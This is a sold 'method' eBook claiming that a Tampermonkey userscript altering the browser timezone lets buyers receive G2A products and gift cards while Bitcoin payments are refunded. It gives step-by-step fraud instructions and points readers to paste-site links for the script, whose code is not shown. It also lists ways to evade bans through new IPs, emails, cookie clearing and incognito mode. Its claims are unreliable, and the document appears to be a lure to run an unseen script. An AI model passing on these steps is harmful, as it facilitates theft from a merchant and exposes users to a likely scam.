

# Thank you for buying my G2A Method

Thank you for purchasing my G2A Method. With this method, you will be able to get anything from <a href="https://www.g2a.com/">https://www.g2a.com/</a> completely for free. This exploit works for any product available for sale on G2A, for example:

Giftcards - <a href="https://www.g2a.com/category/gift-cards-c6">https://www.g2a.com/category/gift-cards-c6</a> Games - <a href="https://www.g2a.com/category/games-c189">https://www.g2a.com/category/games-c189</a>

# How does it work?

It's simple. We will use a Tampermonkey script that changes the timezone of our browser whenever we make a new order on G2A. As soon as we are redirected to the payment page, our timezone will change, which will result in our order being marked as "Expired" on G2A's payment processor - Bitbay. However, the order will not be marked as expired on G2A's side. If we pay for the products, the order will be successfully processed and delivered by G2A, but the money will be instantly refunded to our wallet by Bitbay.

#### Here is a summary of the process:

- 1. Install the Google Chrome extension Tampermonkey.
- 2. Install a script that changes your browser's timezone after making an order on G2A.
- 3. Create a new order on G2A and pay for the products with Bitcoin.
- 4. Claim your products (the order will be successfully processed by G2A).
- 5. Wait a few minutes for a refund from Bitbay (Bitbay is a Bitcoin payment processor for G2A. They will refund your money because the order is marked as "Expired" on their side due to the timezone conflict).

### Important: Please read this or it won't work.

Keep in mind that Bitbay will only refund your expired order if it is above 0.003 BTC. Any lower amount is not prioritized by their refund system and will require you to contact G2A's support to get a refund. This will result in your request being REJECTED, as they will find out that the order was already processed by them (you have received the products). If you use any amount higher than 0.003 BTC, it will be automatically refunded without problems.

To make this work, you must add products to your cart that are worth at least 0.003 BTC in total. It could be one or multiple products - it doesn't matter. There are no limits on the maximum worth of your cart.

# Okay, let's begin.

## Here are the things you need:

- At least <u>0.003 BTC</u> to pay for the order
- Google Chrome browser
- Tampermonkey extension
   https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkeb
   hmkfjojejmpbldmpobfkfo
   If the link is no longer working, simply google for Tampermonkey and you will find it
- A Script that changes the Timezone. You can copy it from this link: <a href="https://pastes.io/raw/h90svfvgsp">https://pastes.io/raw/h90svfvgsp</a> or if the link is down: <a href="https://paste.ee/e/ZlvfM/0">https://paste.ee/e/ZlvfM/0</a>

Important: If you get any errors while trying to make an order, check the last page of this eBook for possible solutions.

Edit: I have received multiple questions asking if this script will work with other payment methods. The answer is no. If you want to use this method, you must use Bitcoin. It's not hard to buy crypto nowadays, so it shouldn't be a problem.

**Important note:** Some products may have the Bitcoin option disabled. In that case, you should try adding other items to your cart or trying with lower prices of a single product but increased number of products. Sometimes adding at least 2 products to your cart fixes this problem, even if the option wasn't available for just 1 product in the cart.

# If you have everything ready - follow these steps:

Step 1. Add the Tampermonkey extension to your browser.

**Step 2**. Click on Tampermonkey's icon at the top-right side of your browser and click "Create a new script".



Important: If you can't find the Tampermonkey icon, click here in your Google Chrome browser and then pin the extension. When you do that, the extension will be visible in the top-right corner of your browser.



**Step 3**. Remove any preset code so you have a clean page like the screenshot below:



Step 4. Copy the script from this link:

https://sharetext.me/raw/l02ntyrxxh
or if the link is down:
https://paste.sh/fLwpt2uF#RbdwMJbhxGWbP1g9W0qdyLlw

Then paste it in the editor from step 3. It should look like the screenshot above.



# Step 5. Go to "File" and click "Save".



**Step 6**. Make sure that your script is enabled. It should look like the screenshot below:



**Step 7**. Go to <a href="https://www.g2a.com/">https://www.g2a.com/</a> and add some products to your cart. For example, I will purchase a \$500 Amazon gift card.



Accept the terms and conditions, insert your email address, and click "Continue to payment".

**Step 9**. Now choose Bitcoin. Sometimes the "Bitcoin" option is not visible. In that case, just click on "Show more methods" at the bottom of the list, and you should see this payment option as well. Then click "Continue".

Then click "Continue".



Now you will be redirected to the payment page with payment details (address, amount and qr code) and if the script is working correctly, you should see this alert:



**Step 10.** Now simply pay for the products by sending Bitcoins to the address displayed in your order.



Once you pay for the order, just wait for 1 confirmation in the blockchain. As soon as your transaction gets 1 confirmation in the blockchain (it shouldn't take longer than 15 minutes), you will receive an email from G2A with your purchased products.

Step 11. Now click "Confirm payment" and you will see this message:



It usually takes from 0 to 15 minutes to get your money refunded by Bitbay. I sent the payment at 2:13 AM and was refunded 12 minutes later (it only depends on how quickly your payment gets confirmed in the blockchain).



If you want to receive a quick refund, it's important to send payment with high fees to ensure that it doesn't get stuck in the mempool. (Screenshots from Blockchain Wallet)



You can even customize the fee by clicking "Customize fee" and choosing a fee higher than the "priority" option to ensure that it's confirmed in the first block (0 - 15 minutes). This will help to speed up the refund process.

# And... this is what I received in my email:



Which is literally a free \$500 gift card since my payment was refunded, but the product was sent to my email anyway.

On the next page, you can find possible errors that may occur while using this method and possible solutions that could help you fix them.

# Possible Errors:



If you can't see payment methods, or if you can't "Continue" to see the Bitcoin address, amount, and you see the "Something went wrong" message or anything similar, it means that either your IP/email/session/browser fingerprint has been banned. In that case, you should first try:

- 1) Clearing your cookies and try again, if error persists, try:
- 2) Clearing cookies again and using a different email on checkout this time. If the error persists, try:
- 3) Changing your IP address (try using a VPN I personally use NordVPN) + take actions from Step 2 again.
- 4) If you still get this error, then change your IP again, use a different email, but this time use an "Incognito mode" in Chrome.

To do this, follow these steps:

1. Go to chrome://extensions/ (paste this in the address bar and press Enter)



2. Go to "Details" of the Tampermonkey extension



3. Allow it to be used in "Incognito mode"

#### Allow in Incognito

Warning: Google Chrome cannot prevent extensions from recording your browsing history. To disable this extension in Incognito mode, unselect this option.



- 4. Open "Incognito mode"
- 5. Repeat all the steps from the guide (including adding the script again). Also, remember that whenever you close the incognito tab, the script will be removed and you will have to add it again.

## Another error:

If you can't see Bitcoin payment option (but you can see every other one), just clean your cookies, if it doesn't work, clean your cookies, change your IP address and use a different e-mail. It will help 100%.